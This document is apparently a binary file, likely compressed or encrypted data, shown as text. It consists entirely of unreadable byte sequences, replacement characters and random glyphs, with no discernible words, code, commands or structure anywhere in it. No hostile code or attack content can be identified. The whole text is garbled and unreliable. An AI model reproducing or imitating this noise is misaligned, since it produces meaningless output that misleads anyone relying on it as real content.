��v��������}�?z��=8�WR�p��گF�/����n���>��5��]j�a���j��wx�:1����7�\>�׺�vʑ�}Ь��ϻ����nz�Է���G����k�ا�FO�u����W�G��t���]��Li��@�l�W��ت�L(��}�ٶ���Z�6(8�� �ح��U���@��j/�}��4{��f���m���~=�:� _��f(���P_��3Þ���z(=����Wb-ѱ�f���ïH�1�� ު]��&2�]��V�?o��6�l�f`��e��w]n�4ี�(�k6-g��C���`]�yv�J��h]1����~��yn��@�����Z��F�2�<���('��@���u�.~Z�q:�Y�� g�?��+-�v K����A^K_�˱��`}H֐Nq������m�F|U������w�Z�І,k��G9�EU|<Ԕ�Ŋ\���W~��ŒA�\A��c�l]�w��ʼ�Z=@��NC%U��<*�1b��1q����k>�����D$qcE�5����� 3�*� ������{�FE�
en�^�Y�B�Q�0*X��Y��&~�6)�YR�6"4�<���M|^�h�
h*��&��s>u]Um��s��N ٬�����^hY,%^��Bz��&���Wf�V �b?-Q�h}O�ۥ�q0��ͩ�v���, +g�Ÿ���B_�Z��/վ}������ū�� CƉ,FT�Ͳ)ώ��X��q،���]��A��*�8�W�_��;j@��q��������A����s���Ԟ�B  ��o���_�h�X�
�  �w�}U�ڧ��"^�.O�f��8�b�`E��W���z6�z����!���:���4^!0�� @�[*q�� қ��b�tIJʛݿE�,!��x]1{&j�{;��B ��0?�nU�^�(!<$�R�+��r<Po�[09V��V��%�'���V��»kZ(!.�	�fW�����K�uu����b�eu�.�A�0 {Q{���W=�"1�x١�-�w��_�3�沵Mg��6kA	�b�X��6��t����4\V��E^|\�h���Ge�W�h`�S��`�s�o��izIB�e�p%�}^�;�Ehcc���r�g��J��榊�'���!�x�@�$��~��A	�q���绋�,X�+�/���eh� ���ir�֭\W�B,����]��ՠ��TX��8_54gb���j<��(`�u��J�l�`z^�ګݥ�[^�oA��}��K�|o�u�-H!q��C(�Է�7��g. }CU(���4��ض��v��P�0���/&��Ov�:����E��nN�N�'� ��
��Ά�lq�i�L������+�+,j����o�JAn��y��}��l~��}�ل�9�bJ�I��~���8Ѣ�_t+^���&V�!*\b�G��aK�~���8�:@�^^	X �̙_8�w��%V�0F�+\�T�����仫J�=��j`��R\$�����{'\��H�^s���R�4�J$l@�sh]����&�#/(���1uM-�u����.+.p(�e�;5��ӡ�l_t�!���ܭ`@����[�XQ�p��td�.Mk���K�$e� 	<a`�j3���d��Kѱ�e��F^u���8����J��(!K�.�ʋ+�3�b�>w^��_L�^�g�߇�Wʤk���W�a4���D�c%4Zk3�Ӷ�k�0zhVh�(a���>��d5W�,���F�Xx�g�5�J�x]v�}��jd���	�2B�8� ���שw�Bt�ݨr+����P���ώEcR� !�ɢyg�~1���׳��&"�*�f���6��k2d�y����"�=�^�m�е��78MMd>�޷R�L��(�EK+�� 	kYo�Z����d��~Wܳ� _���b�h1�� 6s�E=W`�bI'����xb�Y�fs�ʚ�>�^����C'41&d��?�U]��Ԇ���Ǡ�L�uijs����$>��9���Yh��mC�RB���+6�Rh�e�������jUq�����ƺ�S}WnL�hi���zBk�U��Iv"�QZK��zq�s/mWw��a��ǝ�m7V�oo촑�)�Y�c��4�*j[0�|3� ��c�$�:dq�\�H�j�&�o`�fkRy����-�jS��Y��P\��ػ0�2��mK�D�|`XC*4�2W 8�_����H� }�n��՞5��.����ɕf��lr�Z���lׯ6��K}�m��&i� f~�E����}�����Ҝ�\�A�LS��V|ѓ&���U~�w�Q��B���a 0;@�<���-"}�R�[%�� ���F�ȫk4
��m�M��$� �m#厳cG�i��]c�d��t��֒A�����6�a�r�SL����� ꭋ٭��eI�.Q��ea&[R@�=����%��%j��Ә��8L0�YD�AM�%�Q���!���m?�}0���v�7��7Q�c4>��0t�/�0U�P�J�mG��ٵ_��S�kM
�f���m��R�҆�b�v�����7�� #c��7&5*e� �� j�s[P�x��kx���.��Eh�ƓR�5���e��L���w�0;"�ר޴�LҘ�65Ë������r��\%�JHp�<�j4��I�?���oHjPlaL��Q��&���f�����,�٭�\�SB�K7	�;)�]��4i��5#9H0�d5/uZu��J�R�����&��c�0�l��d}�eN�� @���@�;��K�e�J�\���\Cb�hJ�Z^��m��d�˾�������Y����W	J�#<|w��F�9���;y��_�0i���lQ��C-��]�O�-u�S��c5	��DI�{-�X��|�����I�=�,�p]������~�XɊf�1��D���j6��2l��/ඵ{�c�4��ibc�@��VU��f��!�� )k��4��M����s��SK~a��_���H>K�\6�67'��ԑ�V��Jd~uS#B�~	-(���Y�Ş��(�[HP�	�.U�h�b�R@��Ի��.�1���8�r��>T�4�i`�'�����sq������p�3��f,�XL�.x�>k�v_=-j������䕚�ı�5iX�2R����� �����v�0=Sʿ7��(4���1�qm䓔&��1h�#��r���2����Ɯ�+�}��T[��!�A�ls�6���VB�c�� L)���ڪ׵:)��&@a����|�����O='b�kQ�_������d�.��6�՚j,Vx��S�Uz��R?�p��.~�۬ޅ��iRtTaX$Og**��,�<��{��u��t),�,K��)C=��L���?�30��� �
X��0A�&U�8�`�抖�����쵮�?��Ғ�>������G�����<�:a�vk}J���x�lꥁ]s��M�;\Ӂl��1�ec�h2ʴ�U>q��C3�||lL�
|�!0�&\�@�\6i�E��KUʤ��ZhM�M"��g���e�B�X�g�ˣ�z�^_ҙ,�Np�a�M3څKe�C2�c�j��zU[��ݛk\XNZ��^X`jʯL=�����$pc�I�+5��m�Q�S����>xK��if�efMg����Ϋ�ޤ��POA&+0�s��J?��57�bfD���ƚC����Q��f�R�}_ӽ(�@����[�S�%L��MSE�Q�"4�@���\�UN۾�D��Ċp �e�^��|0��L�J�杻-Dq�1�s-�ܓ0�Y��4�.�G�??C��e��E���	�x#�;�ݡ���[�j� �k�;},��7���jA��%m�_�� 6�{�O�l�4�Q��!0<�/���>sc��vp�'orJ �'N�VZUG���g�j;a������U����1�o|W��L�E�`���ML���z�Y]i��Ɛe�%��M3�z�i�{��o>�8<�I����qbf4��!��8ҳY�x�Эv�bj��{(�����u�m�V�*-^/��̃=g$� �?*jf�jO�Ǫֵܮ�苄�Ɠ3��d<��{�u�o~����� Ú�ΚCE���=�k��Vʑ�@Q��,a���~U�̚e�m(��x�==+Fܷ6xƕ��ߣ�[�=�.�&+H�+Yolh���l�xY}iv Ma!��`�Y�FL��[a�fd����防�;8,`@j��4�4�35��� �f�Ԙa��b���f5[���|ѓ-FZ�[_�0��M��s�R?a���$c���{�7Ͱ�`�	�p�2#��0ZfM2ړ�����V��Q9�e��+Bi �T�6������ž�'o74L"IL��`F���Ο��Z�v%n�0I�&q���/��eZE�����`]�,�\��uS���
ޗ&�
���lu��I��#��/��r����=1�+\<M�4v�5��2i�E�q��eW�Z��Ӱ��w��w(�5m�{a�j�����he�مYdp;C�v�-��� N-]�=0q9/;��if�����^ti�JP{����~��JZ.�T���-G���"���h�ZD@oM,�V$�^Mx/��Y\���,�He�(#a�3��X�^�T�,�;ޚs����T���h)�d�� �����}�j�"a��Hۍ"�C
1��O��wY�n�庻"���hv?7k�ʳ��T0A45#<1sY)U�%G� )u|T��h9�eY�T�(��l�Ji*����ulJ{�A�+JDe��I�VvML�_;�� ��#���	�	�c��l92�체l�V��=v�-u�"%�e\X�7Q�L�l
\�I���MRmL��LW 8�[Q��V���[�����v��^�f��������%����d9��sX,і�U��c��ݨ�d�^�&�lzhE��13G�X���̴��Ȑ9H�vd�v�?Ib�٬�K�����*>���:�0�����p���k7m�{y��[�OЭ��Y�Q�&����Z�����oI���0�?V�hf�	!�?��	����@�' -�F"ʤ���2�>�g���N^�����x�;�,��M0n��V�L�#P`� ��0ԕ�Ku5`�h�o�� �NN{.��i`�F�T;V�Qv����dO��s-�����kK�P�,���eZfKeӍ)趶vv����+�Q�44�0�z�5,ˑo1��|0�CW�{�؜A�m6���w�#��P�9Ky'���������R�֦ L� ��>j2Z���V���l@�d�/�/�f���n�r����M�f��_�p�20K�Y첲�P���]w=}�Lf��pE�s��.X��7�W���H#��"�����/��~SS���n;λ�er<0�tԵ���y�O����c+g�jl( ���	ib��� L|�t�"���1�*Lq��bʒ�g��u��g�$Ő�� ��C�`������c�����8j�cd�1&��R}a� ���{�{��uf����f�w��Q�\UY�?/�Wm$B)]]1sj�����u�0/Uy����v=5q��K�ʺgc��,�<^�Q��a��T��j��=���y>��:�6���&!�At�]�U[�H�}��,�u١�W��} �
	q�1eN��}脌��F��Ve�4���9�!����g5� �@�4Aa�&���0��j"VjYW��z(��
�j����(aFjΥ��,����A.�W�3�k?�_����Qum��W��
� 5vZ���\X˂/MR�y?}�܂a*� c..�^��FqW5}k/����6%��]2�[S�[� �1%�\�}�h{�A
L�F?��������vL0q?�.WO�F��'(1?�{_��ڴx���Kے�l�KJ�)"�XK�����ȋ��8_{�����k����Q�� 7����J�<��K��b?��*�{�r(Є�̿��nA(���.��-� ��X����׵+��=�;�������h����tZk/�n��E'04�U}�-�����XA�3�����K�t�8��ŏ�R��UH�h� n��u��z���݊�,XQ���M8��s��֫\�1b�}9�۵��n���J� 
[J��K���A����]�[V��^�g�M�Ϗ���APʜd�)NE����j��ޕ��ƍ ���;��j`B��*�l����R/�|S�/�+�Q��F0i挹�Y��4�3��t%R|ltPkR�����rz񂌰����M>q�/w�\3��9x{ڭA�08���σ��sX�ч_r��O�ZjJHf��ؐ#)�L��Y«Z�#��_�� f�.��7��g�s��v�Rx6y�Pb�tQ�/�L���OuH�L�,!�7U��+��v%T6����(��0���ejզ�8f�� �?�L�J��*�E�Fg��q�r���ZCh�o��z-C7�����/���*��1��� ���Z��!t�j��u+�P1;ϲ=^���԰o�N�:�(���+e���������/��K��ԁ�
8� �;k�O�C�N��C���������ǹNSܵ�ߣ�S�����V�{nJxmHA�8�R�L��Z��T�^U���������#����j�,(����p���ՠ|�vݗ�u�J�g�\a�X߆�o{�����5q�P1;ϲ�9��9���40Q�j�ʽ� ��� `�V�]�����= ۭ[��b!O��r�J�ƥy-P1;ϲ��r���Z����P�^*W���Mt��|�&vY�ŗ�&|t(�c�v�/Χ�L5>�OY���?䇨���s�O��w|�7����S����*ҭ	4����f~6\�z���!�=T���f���0��	�ǘ*�yn�RA�s��Tބ��Z��h�/we_x�1�```5^���J~x�}�ҙ-��ƻ܌�4�P�B��*��ޞ+�gjM?N�[f)�?���na]�?
4S������4�D>�wN ҭ�e�m]�t%?
''�c%�Wm��{4$hmH��g� ���~�;r1щ��Ο!��Bwû�1�]�?�o�Y�ڏk��v!����w�VOֿ
����m\_L<s�vk���f��6�Uw�'�_�;��wq�r���_'�
��j���Uh�|���?'ݽOZg��H1���W��F�\�0g�4�R�;ux�N4���!�C��r��7-3P����uh�oRI>
� C4q����5����˶A�6;�N����Z��m1���.Uڴ�x�Ul@:��j�����Z@f�<P�Uy1��{��f��~�6{��$F�0j��j��]�vhZ3���?��m�vi����g�vx6'4���Z���c�ۻ�^�Ō�A{���o��J�@E������m�k�D#j�禜�H,纯-�z�z�|�ō	Q�\�j�P���X���׫uɞjB�1����w��v��*b0�?�q��:��3�%���_&�Z�0�v;g�u�4��Ǐ�'�X�����@F0C.��W<�����}q:g�]�U|;����ǡ�Wh��A*��5컳V�QF�8"��uR������t�����_e�4�T���σ�g杔١��Z�z��=�\@��9�>õ\&����*�Wc��܆�5.�ַqƤ��hk��.�:8�MnI"���c�nH}f�\��j,,X�Əq���<V�eF�yx��ڕ�ł`m;4��w���cUnQZ�<_rE�|Q�F|U�3}]W��7�Eō\*��
��^�3O�~�|U��C��ᣳsӬ{s�	n�M��C�����b�Ƅ5sN�O�܆X�4Q�����ܐ%�������l��v�4^��q�����i�=��4>��OE|/��ط��v׽E��=����'�]�n~�ߡ_��m����boo����Sߠ,U���>5v",.,ut�J�S��|lӠ�^q��m�@�b�Wڪ�b���������{u1�o��C+�_��R��֐�@����F�6�f�C5� ^5��� n��W8���7h|=���������m[���
�� �Z�_U�X���	�aj���ݧ^�Q]���<|�����#C�����\f��v� ιb��u]믵{�/��d���ޯr�4?�{��n�7$�bw�eϡ�S���x�����r3\f��;m���@�ht]>�x�{���{)t��S3_��3��i�O�(�����vUjCk����]�y�h�܇�8���1��� rw��{��v�����z�k�e�Y}��Cwo�[��j�"
1�G����]����#A��1��a�7q��oҁ��ƌ��~��v�W$hf�(�ٲ�� f���}�U��z<�ܞ��o��KXp^ (�Uy�Ew��-q�{է]�?U[*H�t��oݶ��@F$��yh3��E�6o~�nv�`UD�k-�]V֭�Sљ�A���u�2�:�ZFhpX�ʽ��_�� }S�>�Q�Ϗ��A�Ŏ�V�	�A�髩��Vyj�D`�.ɯ}~JHs���]7U��Z���m޺�b~߾����&gP�U�ܭΪ�K�0(��p��W�b��`У��?�UL�  �/���$+��V�V�+I�Z1?���3M�r���CP�!p�|V��8(� L�͌��*��oRF�?+���ʦWS���Z4^��[8�[�Ğ�X�TXϝ�;Rx���r�r`س��=^�����ty�g��x�O֐&�4К�#ޭN�����R���/�]_:Ҷ�l�4g���S%���ؖ�-�ה���z��{ڦX]-yVU3U�W>͑��1�H�0VW&ݶ�>JKA����&2�o�8��ԑ�5FXcvV�{�h�[�3�� 6\����9���#d�\C��d��c�Aԅ�@�V+5��?���v��3a[�K�JHp2_����P�(�&Ur�ti���$q�^�xSz���޴���4!�/��e��o���h�j*��jX�G�MV�䙹v�"�QYR�:���4`i��*�=M��k�N���7�d�����H�?j4q����N��$\�\�`#J�Kx+eoRf$ڑCP3����5��5qZ��@ڑDMye�9����Z���x�����Wa(c$wʳ�KJȑ&�^�h�}i$\Ӄ!f2���|ҞL�.N0�&�Uv���5�,h`��iV�E��k��V�)ϭ-4�p�T>����=��1X!�ئ����,��uS_��{���$9aA1�1���d*ӱ��H>����<�ɚ�}�U�%�RO�l껧��1��&5+�i���mKE
`�������
$����b�jz?}Nr1��Q����?N�:ա���oD��E.4�5�R�fV�[�γb)j�) K�c.��Z���چ/\pC@��2�X/�e��mh�fu���W�D�T1�� YIb�١�W�X�X 6vjf��k{�V���H_e�W���ۯF��E.��Z���O��+�)�M4n,Z�;�rIc��{FY���=��@��n�9��;�\2�m� �����l�/,3�m�ʾ=�:�"pE� �uI��ȶ��bZ�⠌,�MwRS��B�BV�b�'l֢�,U�d&8��<i\�YV��д��k�r
�=��+�5�Cî_�K#?��s��Ż֕�x�tm97������+�!W��Wc����a��b���� $�\FK�g��\0B~& �w��&����1o[�J^Y����:��P|�v�Q�EJ;޷֯r3��Q��+�n�V�����պ�{�WjH�F����I�W۾ʬ�@����n��h���<���`���~�/�_���[T�V67�|u��]�" h�[ٵ\X��F��a���W��m�R4\UB��.kV�����ϵ�>?�dF^(jXK'�����Ţ�U�B��]}�&(;q5�{�U[�1�#� �+���bBh^��;�䦏�a�ڗ4� _���0_cžܑ����0�k��B�1�������{�LV8lB�z]�����f��[�>t��e�U���� yC�`�,.�AcU]�kߪ�1"�z����ݭV-�d0������g��jߣ�& ������W[�f�����Ia$x��ZZ�uZ�*�����	�pm��wmH�J�q )��^�WeV$�@/�����?�� ty+�IZQ�tQ��֦J��w
O���=���D�Ey�W��Y�<��j��&��^���.gr�U�W�G�ς}0サ������=)����v���$�b��Y��kj�}�v#� N}Tow�g���˘����<^��i�Ńg������W�s�����6k��_�h�,(�n	sL�RŖ�xm��R(O04UcW�:��ir}2��Ɔ7ی����p��ӆ����z0`<e�oc��+$W ӱ�9�oA��
4 lUY.��S��81� �{�ح��_gP?��WƋQ8��}���|nr�BA�&(�<��^�h��_����+4g��l�q�e���:�[�5�ډcEs?Uɺ��]�;܂(A��� ��Z��g�'>3��=v�Z�	�����h}[�~�cl׵fx!�o�h@�oD$��u5��-�(�� �&�c�
�W�� at���1��-5����( ��+҂�>0�� ��]s�uy�K���*��_�չ�g���ͥ37?�U�)H�]�3�wg�uԂ��h/����u�z8�6$ K�+Q��Yor�?���|�/z��Wb/Ѝ�����jե{#�ЗvMڻ;��s��z2�-4��q}�Fx�pB �Un���8pzFQ��w�9�E�����o���!?�GUTς�R�n�Չ	G17�j����Z�@���>Kak�Z��ܤ����@q~�G��A�
0��������ۭ�H���Y� н���0x�|��K_��jG4�І��i~g���b��k4І�J��X�<^�.�pzyuYv����B
���
�L�_mݴB2��b@�_��W���Wk�S��(��"�z,ݾ�
�t!���c�-�Cb~צY���k���(�%4	S��F����R��V��L�+9>� � H[(��� K�Y)�,�ɩ3�sS20K'����{���4� ��%~�?4��� v���J
+I
��/���+�0rt�S\����hG��ſ�.�u�/�#�=��O}f�xNk�m>0�cr�K��W�[���R�ኃi\�Yo���<�^�Ǔ�� �i��v^T���>��y�:��`�FˀԎxb�>UE���ދ����lR�W�,�*�8���[� 	�78+��5p0UF�3��</�J���F|R�\:�[%��mv�nқ�0cH4�i }y��P��O�9�������\�3D�`�J_�G
ԓ�|8��V�C��̲Ɔs��NB�����\�����ӆ��ʸ���6v�v����c7�bc3^1��L�k�r��i�J��eZ�F�/��3���]zҮ<��\�q��u�W\�41`�c��
���ߪ��+ҙ�0'�������/洘�m�[D�����7ק<�� Z���HP�YOn���ˣ�eIh K&}�]���B��`r���ת�`�Y��h�'���W/u�]\yV�i������Rg.?~�v/���h�8����I>t�RјgɄ ��$�.
����E�%�V�UfՐ�SJ�T*�Yl���u��iG��\H�I�{,�c9q�~���*Hv8C6}.Vj���h]��ږ��O�C�{@��Α?�L1�,��R��7u����;�vAf�� `�YPLT�b�q_��u�s��>4�8�����fk^ů�^��	8��H�Y�gj���j�z�EA���LLqS%����U�W����#�xTk.}�{N1;ϲӄc�88�<���}~���ӥ.�I�^N	\��U,�@N�B�+g�ҁ&�*�e����މr�K�v�I�L�xc@ҚE���7ݥ�,�c���2�f�`elGf���P�5�5����f���t�� �@H�Z�򥌕e� q��?:��K�V����p�qS2�}���,؀54i�g
���W��N�sqǲ��fʜX�[�M�j4��ඖ
�S@��ً@�?60�	�E��j1���1�,��^,d�,�8}�����s�'2��ʰ٠�1�e�Yb��=MO[5���� r�Ф֨�d��*	��yV^+z��N-�L�� U`���u�>�>O>�4�j2d�P�@�A��,u�PM��-��HS�٦
���,��X,~k�_<��&�l�m(M�R��4�gI��z<e�G�`�O�e*��e2��{
}�bؚQ=���r���O���� 9�� ��r�]�Y_��l�fA�'��VhM,jzs�_�x֗Rx�CγBc��*�E�+"|�X�]�I�qA*`iQ� Q��4X���6�d/�z؛�!���[B�`�8�5Y�l�OJaW�bNƳ��ct�{�N�8��eF�MWNn�L�c1��E�#<�hg0iC4�e�$��u�yђֳ���u��b`��9EiSH�Z<k	6ڍB'����0^	��i�I�0�-|(5R�����o��L�MCQx]���v�����e�g�r�1��f�O�&fe����F�Xn�0�:靨�o��E�@����`4��#�ª�8�c7i2� EZ*d�HԎh[���b�x� ��j�.�� !�i1�L��5�4�lɦ�s��jaj����sN���]#�����c��R���*��&�n��pViS��(�c�h�f�4����%�^V�!by���ch2<2���1���\X̡�f�6�s��Q�CQ��ïb��$������6F`�j`�Zۓ�����ӫ���g��e2�C�4�-��j1t���/�r����F��D�5�O ��mI�U�|�C򟾘��^�y�sV}��
�ӈ`�C��;-a8�QaKo}R3Ϝ���� �+��'��I��
���`������k� �7�m���20b��
`���-��4�<��DV�M6կr�4I6��%�4�YV�g� 	� ���R{?����|����iǻgU<�4L�p@<p��u�he���\�6�#֜�UZ�1����@H���Q��y�i��UG��v_��,���KSp(�g-��f��)��3�0�c���x��Z�ށhGU�(-P	�e�	�%�l����솣[�ߥ��B4~�7{@:��`j&��2�O`Y�xӀ�i@)��*�4W	�����:s/�8�ߪ��a �8��q���sB�?���k_⛻=d��Q��.j��Y
Ȱ��av�	b���I��+5M���	�&�4�*k5$g��SS�)����hمYf-Ӏ���W	�l��U�ۜ�� �C$L�i��1�4&�4��OE𷺵ؚM0fY�9<�c�T��VY0�2n�1Ό�i  -*e��,�5�v���B��u�<QN��أ0�3M-c/a��z�=OU��n��Ha�3P��J�&a��4Tɛ�Ѳ�k��7�zV˵068!�Fhuee�	���OJs��u��XCCl� �hh3l<)e k����4�-��V�j��i��q�8DpZySf_���z����O�vg&�ec�(y��<�ɒ�ҍ��ֵ]zr-�e�fǗ4�4W��v��-��k�;.��EpX#& ��3چ�Me����<*�	o����$oÏ��x_Hh�G4N@`�ʵ%�*C����=��H���@�'��L���G��5���!L#������Tˑ��ׅ���@��s��w��ֽ>i������4��A򸚚2�&0P sL�W*�g�զ��h����&aFS5��e��ׂk��N��1��=ҋ,X�S#��}�뮮cl&�h�P� �����8S���>�Ю��Ju����;)�ԭ_�F�a�����UVX��L�n���V_F��Ο�ֿ�C�N�4�Fk�L�a��*�m���,�d}ӆ��nR�Jxm�m�	���1��i4�����v^����Q�6�rc�n0Q���z�?��~v�~��zEa 	����n�� �i��T� 3�@̩��H��m)�������p���r2ƙ�F^J��0{#G�\��CD�8#S(q����ͼJ�'�w5��SbF�ڌЄi@���Z<jd���*!F������_Ra�O�ǥ֣�خ�Z��g��W)��(�rmF>c�aV�fnB������]��΅� ��0�VJ�-L���a���-�.��ֆ���Lr$Ȳ�s�Rd�V����-��L��D�2�4�
T�����+#D��0���L-���F<P���R�}�A�oEC0V�L`�X�1�L�C%�OQ*����� H� ��BV�`��&�3C}ch�	�X��Y�C
69�V��m�Q&k,C��ղ�@�2ԭ�H+��*��认����� ����<�9*ED��U�~�m�{�ސz{.\=�~��٪o:���W-P%����e4��q�H2\	F�2Ȑc����L-믫����R��!ˊ�jAQ��4����,��e�	�.�� �&��H�S�y_�M#J��)#?��ZY�}4�/�\�H�}r8r��8���Z�6��5��s��_��^�F��r��l��늞?-ė�gEvc��Y�S
DL���ke�,"}�Ϲ�֫Д�K�&�f)��J7EXg&��L�y���Z��"��ژ�D���������E�m	Va�_�=��jzR�`m>�j�B�#f�&��fj4T�K�M^�k����f�	������3	w�/W�V�4!��1sm���˰;C�~v��0�LI$4�i�K�g�&K-�G��k��L�6��A��s\����~��I9Ѡ�#�XD�љW&��?;z��"��i��`�g�信����d��`���[�@8�ʚ�X����js�4� [)�iLf�+��
��	��i*x��}�&�Y�r_���M ��%Mg�!�fz�ۺ����B�k���\�,�l���b�uS[or�mah��b�$t��F$)� �&8G&t�4
�8P�� ��S�=g1ػ,ڗnO�,�4l�&�K�]�+���=��I�LV]`��������뫲���C�8�����r�eH��m�A��&Z��x6�V���p��N$w�%δ��$f�+�4�y�&���z|.O��F
8�&�c�恣]Fq����j�'ζ�3N(�B ��j-�Ԗ5fj`���O�܇�+ɹ1��NjRK,X�����Г�\���3�߃j��M�S��� u"X����qה�%��$hk.����v�)ȗ���ǅ����H���o9v��|�!�b��ϯ*�k������4��>�E�Zעۼ{�\0G���vw�C��N���K��G��)
��C�_g><U�K��5��+wj7EaT�k���u{P�Ɔ4Pr;��U�V��'G��/Zֽ�/e��cA���!*@�Kה��~z{T��Y`
�����Z@���4ww��w��!c��2��p��Ϗ�*�}�"_ٸV���/���_O{�v" 8�z�������@���f�����K��oD�c�ْ��wnޤg��77�)4��w�!��P�
�\��Uԫ��b F1R�e^�b��r	�0�P2�SK]������`5Ō��Å�9x!������q^Ę�ƃ� ���M�>�5��O�g���Ɔ6�dƞ�q���X�ٻ׷�C��E�WU��'�Fbt�/L\��R��ڒ�4OG�<��l�w�ȱ~�\El��ծ��ZA`�0�L/�o����A*�<=�1\��E���p�
6:u��T�\y֕q���?a�N|rm�bx`U����*x���]�U��5�G��ϝ��Ԑ�TAm�j�z܁0~�x�SN��ƕ%x���n�1�U��͙�48f�8����)�� ������x/q��tm��I`�"��J�wg�H�8�p��~*����Ǐ����w=�me#��Sf2��2�E6<�r[�n����`� ��W����ץU�ل �0��6i�Ov���$lx��UF���SV���G�g��yʰȖ�ѵhXdq��L`��m���!�j(�ǀ�ӟ�R�U�����6��!��g�v:��"�Bhi�s��?*RA݉}��6y�?D���iµ\aT4ro��[Z�Z��f��ԯgk��z��L�D|�d�\�:�
�3DƋar��?�u��BO�3� j?D���j�6abx9���ڧ��?@A���)����s�*DhÁ���4���6F�j�iDg��h҇�l��#�N\>V�Y�4O�2b�we�*�8f`�tV�ƞ��U�L�m���ltԬ�cMGS�R��>0�T�F/�߮��z�~�ˇ���k�e��]K���XSA�,�����JZea�1�q�d��������B��*`X�^����W�$����9���������ↄ� _��⻯@�@b�2��t���ג��X �2�)�V�uz� Cl���_��֯���x���8�[� �5��p���rx#R`�y�Y˼��W�镭� A�� � ����{��ƈ݄�F�8n�2����0�=�Y�[�x��@�{�,}����P�M�_:�[�l�벼�F���'��J�9s�����c��n*�ā:����'�c���7�G�e�ٳ,��I�B�1�ؒ���or��R�\�:I��>u+-�u��T����R�)� �*�5=�� ��X����(������ڋ��n���ŲS�*���e�ܵ@ڀ�H��FL�T���H�<�4`#W��K�v��)3|<
��5YIc[>�޽)���ࠏ��,iӘ#�Me���jZM�[>?�p���f7��� ���hf�ڕ�䪗���1D��9�b��퉒�o gȁ.�Yg���ޑ�7�@T#H6��M�^��l��"���7�i��ً��< t��?Gb�e�zx���ӊ��׻��b6`��1��r��m@��LS����φ�����2q�ÕV�7�/�� �St� π`E�ﻇ����E���+Z�k*3���F'��s��O�VUvj^�OD���q�-�۳U��#�<ٯWV찤�E�#��|����x�0Gy���7t#��"� s�ק?*��V��d��4.k%2eo�Z�/I!��J1s�+�eL�����~��������G1}xTa�>�fT1��?:�j��ʩ��LQ�����퉀��Y�N8��~Mo��a��E��9�j�o�1�C.
���9��l�
	<@��Z���j���1H�cEp/j��N�kӉ�H�
E �Y��7+�^hѣ�b`�Ա�-;��?He�q�$��ߜ���a���1�Ҽ�|u9Q�aG��3��)7-10��Ă�߄^XѯW}���oE�1Z�1Z��ˤ����o]�W��.z��P~�8���7��jE0	B�ŜnG�۸�l��*���B�֘iv�ς�����mvڸԤ���f���ǻ���~�n��A�i#��g��S܋�Wֆ6jTժ����]�l<�����ʩuj�s����äCC94Y��ԏ7����0x�Pzu��Z�[�z�Y^�?H�w�ޏ��[16�! Ɓ�J���n�}��6�,lwZʋ_��V��	�?j���� ���+�uI<]�4_0��a	[����u�c��C���7��_���-h3@�q��;�`�S�8�T�����$g�� 7L��?��ﲳ���4��E���up����%� E� ����bd���˖+��RH3Y?L ,����ס3pڃD)��J�9.�7i�I��H�.��U�S�$:l������}]O0�˼��r3CD�lq��~�u83ct�G�W���ԃ?�?O�=����P��~�ϊ�D�w��45�?_��%@��1�X2���wr|�zح7���kCLs���+�g�c�����}A@ �jR��Ŵ��LdF���V�*�1s@�Cv�޽�-:��?���\"�F� ��U��j�~,��n���)�:4ڕ��pacߒQg��T���q�WB`׹j�Z� ���{ؠ�'.
�>A�����6�z���!��<��uZ��˒�4�u�8�WůE>Mj� r��u�z��=�S���ժi�cF��ƭ۔Ҿǫ��ݵ*�����9U�����w��������O�\�?>*���-Wgֺ�M4����8��%T6�P�C�X��S���D�/��wb։i������W	������ݢ�H�(!(lu]iݻ<�Е��7X!tү}u/��|c*5e��~�}���4�p�S��⬁�
��Ւ���Ԇ�Ż8�G�]ni��]fYg�5������v���e��f7�Ќ���]�+c�����:0�E�_u���O���}�������_U�=�b%�����#Ќ����B�F�T�v���q�;�����H��aK�xs��{�Fs�D��Z8�]�Ϯ�G��S�Q`�UvJ������&t�Q��kJЇ���<�Y�����ј���5�ױ�|�@�p�ΔLz��0���b<u�z�$8��_�s��8r@�l�X�F���wu�a���z�,�;_Wf��N�������o�VCJ�	`e��UT�/]�U0�K��Vo�k_��U8�#b=��R>k_mꭜj�(S��/��ʕ�m�?�����oS��l�#
�Y �١�;��S��u��8/�ovWm�_�����	`v�T�*�iUl7�p.�JT��f�9]��\��[p;�;q�T�<�ܦ:O0�l�/�`�U,Ug��ob�����E00>�W���}�?N�$��3BMqג����[%%�H��XC  &
ʕ������V��RO�G�]�}Wg+�C&?D��ߕp1H��g�JW*�aGp��z��q���|e��v���{�����<a�|����	�U�h�ުp�ApaA�M3�d�w�z���[�3�� 6O@�:K	���s3{VJ�q�:��z{﯇.Ԫ�o*�	7� OԽ<-i��l����\e� =8�dwV��Jy�P0����n�z�ڮ�4b��v��*a�S����|p�l+�k�t�QVy�i���?c��I������"�=_g���of08��M4
ېv����fj�GΙ�e� s�2}J���R�������W7�G���W��y0І��J�R2o���]��v�0M��� Φ��h~Rֵ�Z�N{&��pAg�+�����aKt��-����l�06X ��������䓈��W�RG�:|g���qg�>#FX/��E|-�U%����)��ɟ��_���	� ��i^�����U���Z���L�Q#��L�ƭ.G�y� �Sݵg#�>x��0/Z�3@�W1��̬�����+BY�0�*1��Ū�g����b@Q�<HsR�f��yܤ�1σ��˜^*jZ����ԗ�>��2��t�-n�FT�|N����h`��0CF�Uf�]���K^��`H!	�x��+&����Ο�J�x� �|�~p5*Y�{�}�U�0_(� u��{ �C_}w�%���J)�)#�a�+�;V��jƍ��oc��w�nĎ( � �5�J׃�h}۴#�?n4�V5<�k��Z	u��BhD�*ʗ���z���X�E�]˨�>(`������wn���f&o� �SF���w|�a.�\,\��S2[!�gC�I��)����Ȕ��aE pkY\��*��z��Q� �eJ��z�B�z!�X��t&3�*5>��tl��RL3!1�@(Ƈ�qޑ��=0�T^}eKJkW֓,�@
O�9�����-�M��G0��ݳ���Ņ n������xX�A���ڮĮ�	�������,��WO�rj�r�w�Ua���*?NMy� �N�����
��2�=�|��O��� y���/B֕Vy�E��.��+l��XBA.���+G�/,���,F��(Ք���N�Ǝ�X�%�0k���M��Ԑ�7�.�F�����G��D���n�}H���^�߱�m	�xS�Ŋatn^��_Zqn��׋���?���z��{��b<���~�5�ev֌i�{�CA��1���V.݊�=��]�H��ō�k�.ԥlІ�����ݶ͉6��7�d'�_O���+�����@�؋���R�k@�*���gK��4���0�_PÏ�ew��8}H�
